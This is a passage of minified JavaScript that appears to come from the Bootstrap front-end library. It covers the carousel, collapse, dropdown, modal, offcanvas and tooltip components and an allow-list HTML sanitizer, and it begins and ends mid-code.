e,i=this._getItems();t>i.length-1||t<0||(this._isSliding?b.one(this._element,yt,()=>this.to(t)):(e=this._getItemIndex(this._getActive()))!==t&&(e=e<t?m:v,this._slide(e,i[t])))}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&b.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(b.on(this._element,"mouseenter.bs.carousel",()=>this.pause()),b.on(this._element,"mouseleave.bs.carousel",()=>this._maybeEnableCycle())),this._config.touch&&bt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const e of g.find(".carousel-item img",this._element))b.on(e,"dragstart.bs.carousel",t=>t.preventDefault());var t={leftCallback:()=>this._slide(this._directionToOrder(y)),rightCallback:()=>this._slide(this._directionToOrder(vt)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),500+this._config.interval))}};this._swipeHelper=new bt(this._element,t)}_keydown(t){var e;/input|textarea/i.test(t.target.tagName)||(e=Tt[t.key])&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=g.findOne(Et,this._indicatorsElement),i=(e.classList.remove(At),e.removeAttribute("aria-current"),g.findOne(`[data-slide-to="${t}"]`,this._indicatorsElement));i&&(i.classList.add(At),i.setAttribute("aria-current","true"))}}_updateInterval(){const t=this._activeElement||this._getActive();var e;t&&(e=Number.parseInt(t.getAttribute("data-interval"),10),this._config.interval=e||this._config.defaultInterval)}_slide(e,t=null){if(!this._isSliding){const s=this._getActive();var i=e===m;const n=t||Q(this._getItems(),s,i,this._config.wrap);if(n!==s){const o=this._getItemIndex(n),r=t=>b.trigger(this._element,t,{relatedTarget:n,direction:this._orderToDirection(e),from:this._getItemIndex(s),to:o});t=r("slide.bs.carousel");if(!t.defaultPrevented&&s&&n){t=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=n;const a=i?"carousel-item-start":"carousel-item-end",l=i?"carousel-item-next":"carousel-item-prev";n.classList.add(l),c(n),s.classList.add(a),n.classList.add(a);this._queueCallback(()=>{n.classList.remove(a,l),n.classList.add(At),s.classList.remove(At,l,a),this._isSliding=!1,r(yt)},s,this._isAnimated()),t&&this.cycle()}}}}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return g.findOne(".active.carousel-item",this._element)}_getItems(){return g.find(Ct,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return h()?t===y?v:m:t===y?m:v}_orderToDirection(t){return h()?t===v?y:vt:t===v?vt:y}static jQueryInterface(e){return this.each(function(){const t=w.getOrCreateInstance(this,e);if("number"==typeof e)t.to(e);else if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}})}}b.on(document,"click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(t){const e=o(this);if(e&&e.classList.contains(wt)){t.preventDefault();const i=w.getOrCreateInstance(e);t=this.getAttribute("data-slide-to");return t?(i.to(t),void i._maybeEnableCycle()):("next"===_.getDataAttribute(this,"slide")?i.next():i.prev(),void i._maybeEnableCycle())}}),b.on(window,"load.bs.carousel.data-api",()=>{for(const t of g.find('[data-ride="carousel"]'))w.getOrCreateInstance(t)}),t(w);const Ot="show",A="collapse",It="collapsing",St=(A,A,'[data-toggle="collapse"]'),Nt={parent:null,toggle:!0},Dt={parent:"(null|element)",toggle:"boolean"};class E extends i{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];for(const n of g.find(St)){var i=q(n),s=g.find(i).filter(t=>t===this._element);null!==i&&s.length&&this._triggerArray.push(n)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Nt}static get DefaultType(){return Dt}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(!this._isTransitioning&&!this._isShown()){let t=[];if(!(t=this._config.parent?this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter(t=>t!==this._element).map(t=>E.getOrCreateInstance(t,{toggle:!1})):t).length||!t[0]._isTransitioning){var e=b.trigger(this._element,"show.bs.collapse");if(!e.defaultPrevented){for(const s of t)s.hide();const i=this._getDimension();this._element.classList.remove(A),this._element.classList.add(It),this._element.style[i]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;e="scroll"+(i[0].toUpperCase()+i.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(It),this._element.classList.add(A,Ot),this._element.style[i]="",b.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[i]=this._element[e]+"px"}}}}hide(){if(!this._isTransitioning&&this._isShown()){var t=b.trigger(this._element,"hide.bs.collapse");if(!t.defaultPrevented){t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",c(this._element),this._element.classList.add(It),this._element.classList.remove(A,Ot);for(const i of this._triggerArray){var e=o(i);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([i],!1)}this._isTransitioning=!0;this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(It),this._element.classList.add(A),b.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}}}_isShown(t=this._element){return t.classList.contains(Ot)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=n(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(this._config.parent)for(const e of this._getFirstLevelChildren(St)){var t=o(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=g.find(":scope .collapse .collapse",this._config.parent);return g.find(t,this._config.parent).filter(t=>!e.includes(t))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(e){const i={};return"string"==typeof e&&/show|hide/.test(e)&&(i.toggle=!1),this.each(function(){const t=E.getOrCreateInstance(this,i);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}b.on(document,"click.bs.collapse.data-api",St,function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();t=q(this);for(const e of g.find(t))E.getOrCreateInstance(e,{toggle:!1}).toggle()}),t(E);const Pt="dropdown";var f=".bs.dropdown",C=".data-api";const xt="ArrowDown";var Mt="click"+f+C,f="keydown"+f+C;const T="show",k='[data-toggle="dropdown"]:not(.disabled):not(:disabled)',jt=(k,".dropdown-menu"),Ft=h()?"top-end":"top-start",zt=h()?"top-start":"top-end",Ht=h()?"bottom-end":"bottom-start",qt=h()?"bottom-start":"bottom-end",Bt=h()?"left-start":"right-start",Wt=h()?"right-start":"left-start",$t={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Rt={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class L extends i{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=g.next(this._element,jt)[0]||g.prev(this._element,jt)[0]||g.findOne(jt,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return $t}static get DefaultType(){return Rt}static get NAME(){return Pt}toggle(){return this._isShown()?this.hide():this.show()}show(){if(!l(this._element)&&!this._isShown()){var t={relatedTarget:this._element},e=b.trigger(this._element,"show.bs.dropdown",t);if(!e.defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const i of[].concat(...document.body.children))b.on(i,"mouseover",$);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(T),this._element.classList.add(T),b.trigger(this._element,"shown.bs.dropdown",t)}}}hide(){var t;!l(this._element)&&this._isShown()&&(t={relatedTarget:this._element},this._completeHide(t))}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){var e=b.trigger(this._element,"hide.bs.dropdown",t);if(!e.defaultPrevented){if("ontouchstart"in document.documentElement)for(const i of[].concat(...document.body.children))b.off(i,"mouseover",$);this._popper&&this._popper.destroy(),this._menu.classList.remove(T),this._element.classList.remove(T),this._element.setAttribute("aria-expanded","false"),_.removeDataAttribute(this._menu,"popper"),b.trigger(this._element,"hidden.bs.dropdown",t)}}_getConfig(t){if("object"!=typeof(t=super._getConfig(t)).reference||r(t.reference)||"function"==typeof t.reference.getBoundingClientRect)return t;throw new TypeError(Pt.toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.')}_createPopper(){if(void 0===s)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:r(this._config.reference)?t=n(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);var e=this._getPopperConfig();this._popper=s.createPopper(t,this._menu,e)}_isShown(){return this._menu.classList.contains(T)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return Bt;if(t.classList.contains("dropstart"))return Wt;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";var e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?zt:Ft:e?qt:Ht}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const e=this._config["offset"];return"string"==typeof e?e.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return!this._inNavbar&&"static"!==this._config.display||(_.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=g.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(t=>a(t));i.length&&Q(i,e,t===xt,!i.includes(e)).focus()}static jQueryInterface(e){return this.each(function(){const t=L.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}static clearMenus(t){if(2!==t.button&&("keyup"!==t.type||"Tab"===t.key))for(const i of g.find('[data-toggle="dropdown"]:not(.disabled):not(:disabled).show')){const s=L.getInstance(i);if(s&&!1!==s._config.autoClose){const n=t.composedPath();var e=n.includes(s._menu);if(!(n.includes(s._element)||"inside"===s._config.autoClose&&!e||"outside"===s._config.autoClose&&e||s._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))){const o={relatedTarget:s._element};"click"===t.type&&(o.clickEvent=t),s._completeHide(o)}}}}static dataApiKeydownHandler(t){var e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,s=["ArrowUp",xt].includes(t.key);if((s||i)&&(!e||i)){t.preventDefault();const n=this.matches(k)?this:g.prev(this,k)[0]||g.next(this,k)[0]||g.findOne(k,t.delegateTarget.parentNode),o=L.getOrCreateInstance(n);if(s)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),n.focus())}}}b.on(document,f,k,L.dataApiKeydownHandler),b.on(document,f,jt,L.dataApiKeydownHandler),b.on(document,Mt,L.clearMenus),b.on(document,"keyup.bs.dropdown.data-api",L.clearMenus),b.on(document,Mt,k,function(t){t.preventDefault(),L.getOrCreateInstance(this).toggle()}),t(L);const Vt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Kt=".sticky-top",Qt="padding-right",Xt="margin-right";class Yt{constructor(){this._element=document.body}getWidth(){var t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,Qt,t=>t+e),this._setElementAttributes(Vt,Qt,t=>t+e),this._setElementAttributes(Kt,Xt,t=>t-e)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,Qt),this._resetElementAttributes(Vt,Qt),this._resetElementAttributes(Kt,Xt)}isOverflowing(){return 0<this.getWidth()}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,i,s){const n=this.getWidth();this._applyManipulationCallback(t,t=>{var e;t!==this._element&&window.innerWidth>t.clientWidth+n||(this._saveInitialAttribute(t,i),e=window.getComputedStyle(t).getPropertyValue(i),t.style.setProperty(i,s(Number.parseFloat(e))+"px"))})}_saveInitialAttribute(t,e){var i=t.style.getPropertyValue(e);i&&_.setDataAttribute(t,e,i)}_resetElementAttributes(t,i){this._applyManipulationCallback(t,t=>{var e=_.getDataAttribute(t,i);null===e?t.style.removeProperty(i):(_.removeDataAttribute(t,i),t.style.setProperty(i,e))})}_applyManipulationCallback(t,e){if(r(t))e(t);else for(const i of g.find(t,this._element))e(i)}}const Ut="backdrop",Gt="mousedown.bs."+Ut,Jt={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Zt={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class te extends e{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Jt}static get DefaultType(){return Zt}static get NAME(){return Ut}show(t){if(this._config.isVisible){this._append();const e=this._getElement();this._config.isAnimated&&c(e),e.classList.add("show"),this._emulateAnimation(()=>{d(t)})}else d(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),d(t)})):d(t)}dispose(){this._isAppended&&(b.off(this._element,Gt),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=n(t.rootElement),t}_append(){var t;this._isAppended||(t=this._getElement(),this._config.rootElement.append(t),b.on(t,Gt,()=>{d(this._config.clickCallback)}),this._isAppended=!0)}_emulateAnimation(t){K(t,this._getElement(),this._config.isAnimated)}}const ee=".bs.focustrap",ie=(ee,ee,"backward"),se={autofocus:!0,trapElement:null},ne={autofocus:"boolean",trapElement:"element"};class oe extends e{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return se}static get DefaultType(){return ne}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),b.off(document,ee),b.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),b.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,b.off(document,ee))}_handleFocusin(t){const e=this._config["trapElement"];if(t.target!==document&&t.target!==e&&!e.contains(t.target)){const i=g.focusableChildren(e);(0===i.length?e:this._lastTabNavDirection===ie?i[i.length-1]:i[0]).focus()}}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?ie:"forward")}}const O=".bs.modal";O,O;const re="hidden"+O,ae="show"+O;O,O,O,O,O;O;const le="modal-open",ce="modal-static";const he={backdrop:!0,focus:!0,keyboard:!0},de={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class I extends i{constructor(t,e){super(t,e),this._dialog=g.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new Yt,this._addEventListeners()}static get Default(){return he}static get DefaultType(){return de}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||b.trigger(this._element,ae,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(le),this._adjustDialog(),this._backdrop.show(()=>this._showElement(t)))}hide(){!this._isShown||this._isTransitioning||b.trigger(this._element,"hide.bs.modal").defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove("show"),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){for(const t of[window,this._dialog])b.off(t,O);this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new te({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new oe({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=g.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),c(this._element),this._element.classList.add("show");this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,b.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,this._isAnimated())}_addEventListeners(){b.on(this._element,"keydown.dismiss.bs.modal",t=>{if("Escape"===t.key)return this._config.keyboard?(t.preventDefault(),void this.hide()):void this._triggerBackdropTransition()}),b.on(window,"resize.bs.modal",()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),b.on(this._element,"mousedown.dismiss.bs.modal",e=>{b.one(this._element,"click.dismiss.bs.modal",t=>{this._element===e.target&&this._element===t.target&&("static"===this._config.backdrop?this._triggerBackdropTransition():this._config.backdrop&&this.hide())})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(le),this._resetAdjustments(),this._scrollBar.reset(),b.trigger(this._element,re)})}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){var t=b.trigger(this._element,"hidePrevented.bs.modal");if(!t.defaultPrevented){t=this._element.scrollHeight>document.documentElement.clientHeight;const e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(ce)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(ce),this._queueCallback(()=>{this._element.classList.remove(ce),this._queueCallback(()=>{this._element.style.overflowY=e},this._dialog)},this._dialog),this._element.focus())}}_adjustDialog(){var t,e=this._element.scrollHeight>document.documentElement.clientHeight,i=this._scrollBar.getWidth(),s=0<i;s&&!e&&(t=h()?"paddingLeft":"paddingRight",this._element.style[t]=i+"px"),!s&&e&&(t=h()?"paddingRight":"paddingLeft",this._element.style[t]=i+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,i){return this.each(function(){const t=I.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e](i)}})}}b.on(document,"click.bs.modal.data-api",'[data-toggle="modal"]',function(t){const e=o(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),b.one(e,ae,t=>{t.defaultPrevented||b.one(e,re,()=>{a(this)&&this.focus()})});t=g.findOne(".modal.show");t&&I.getInstance(t).hide();const i=I.getOrCreateInstance(e);i.toggle(this)}),ut(I),t(I);C=".bs.offcanvas";const ue="showing",_e=".offcanvas.show",ge="hidePrevented"+C,pe="hidden"+C;const fe={backdrop:!0,keyboard:!0,scroll:!1},me={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class S extends i{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return fe}static get DefaultType(){return me}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||b.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new Yt).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(ue),this._queueCallback(()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add("show"),this._element.classList.remove(ue),b.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&!b.trigger(this._element,"hide.bs.offcanvas").defaultPrevented&&(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add("hiding"),this._backdrop.hide(),this._queueCallback(()=>{this._element.classList.remove("show","hiding"),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new Yt).reset(),b.trigger(this._element,pe)},this._element,!0))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){var t=Boolean(this._config.backdrop);return new te({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"===this._config.backdrop?b.trigger(this._element,ge):this.hide()}:null})}_initializeFocusTrap(){return new oe({trapElement:this._element})}_addEventListeners(){b.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():b.trigger(this._element,ge))})}static jQueryInterface(e){return this.each(function(){const t=S.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}b.on(document,"click.bs.offcanvas.data-api",'[data-toggle="offcanvas"]',function(t){var e=o(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),!l(this)){b.one(e,pe,()=>{a(this)&&this.focus()});t=g.findOne(_e);t&&t!==e&&S.getInstance(t).hide();const i=S.getOrCreateInstance(e);i.toggle(this)}}),b.on(window,"load.bs.offcanvas.data-api",()=>{for(const t of g.find(_e))S.getOrCreateInstance(t).show()}),b.on(window,"resize.bs.offcanvas",()=>{for(const t of g.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&S.getOrCreateInstance(t).hide()}),ut(S),t(S);const be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]);const ve=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,ye=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;f={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function we(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const s=new window.DOMParser,n=s.parseFromString(t,"text/html");for(const l of[].concat(...n.body.querySelectorAll("*"))){var o=l.nodeName.toLowerCase();if(Object.keys(e).includes(o)){var r=[].concat(...l.attributes),a=[].concat(e["*"]||[],e[o]||[]);for(const c of r)((t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!be.has(i)||Boolean(ve.test(t.nodeValue)||ye.test(t.nodeValue)):e.filter(t=>t instanceof RegExp).some(t=>t.test(i))})(c,a)||l.removeAttribute(c.nodeName)}else l.remove()}return n.body.innerHTML}const Ae={allowList:f,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Ee={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Ce={entry:"(string|element|function|null)",selector:"(string|element)"};class Te extends e{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Ae}static get DefaultType(){return Ee}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map(t=>this._resolvePossibleFunction(t)).filter(Boolean)}hasContent(){return 0<this.getContent().length}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(var[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const s=t.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&s.classList.add(...n.split(" ")),s}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(var[e,i]of Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Ce)}_setContent(t,e,i){const s=g.findOne(i,t);s&&((e=this._resolvePossibleFunction(e))?r(e)?this._putElementInTemplate(n(e),s):this._config.html?s.innerHTML=this._maybeSanitize(e):s.textContent=e:s.remove())}_maybeSanitize(t){return this._config.sanitize?we(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return"function"==typeof t?t(this):t}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const ke=new Set(["sanitize","allowList","sanitizeFn"]),Le="fade";const Oe="show",Ie="hide.bs.modal",N="hover",Se="focus",Ne={AUTO:"auto",TOP:"top",RIGHT:h()?"left":"right",BOTTOM:"bottom",LEFT:h()?"right":"left"},De={allowList:f,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,0],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},Pe={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class D extends i{constructor(t,e){if(void 0===s)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return De}static get DefaultType(){return Pe}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),b.off(this._element.closest(".modal"),Ie,this._hideModalHandler),this.tip&&this.tip.remove(),this._element.getAttribute("data-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(this._isWithContent()&&this._isEnabled){var t=b.trigger(this._element,this.constructor.eventName("show"));const i=W(this._element);var e=(i||this._element.ownerDocument.documentElement).contains(this._element);if(!t.defaultPrevented&&e){this.tip&&(this.tip.remove(),this.tip=null);const s=this._getTipElement(),n=(this._element.setAttribute("aria-describedby",s.getAttribute("id")),this._config)["container"];if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(s),b.trigger(this._element,this.constructor.eventName("inserted"))),this._popper?this._popper.update():this._popper=this._createPopper(s),s.classList.add(Oe),"ontouchstart"in document.documentElement)for(const o of[].concat(...document.body.children))b.on(o,"mouseover",$);this._queueCallback(()=>{b.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1},this.tip,this._isAnimated())}}}hide(){if(this._isShown()){var t=b.trigger(this._element,this.constructor.eventName("hide"));if(!t.defaultPrevented){const e=this._getTipElement();if(e.classList.remove(Oe),"ontouchstart"in document.documentElement)for(const i of[].concat(...document.body.children))b.off(i,"mouseover",$);this._activeTrigger.click=!1,this._activeTrigger[Se]=!1,this._activeTrigger[N]=!1,this._isHovered=null;this._queueCallback(()=>{this._isWithActiveTrigger()||(this._isHovered||e.remove(),this._element.removeAttribute("aria-describedby"),b.trigger(this._element,this.constructor.eventName("hidden")),this._disposePopper())},this.tip,this._isAnimated())}}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Le,Oe),e.classList.add(`bs-${this.constructor.NAME}-auto`);t=(t=>{for(;t+=Math.floor(1e6*Math.random()),document.getElementById(t););return t})(this.constructor.NAME).toString();return e.setAttribute("id",t),this._isAnimated()&&e.classList.add(Le),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Te({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return 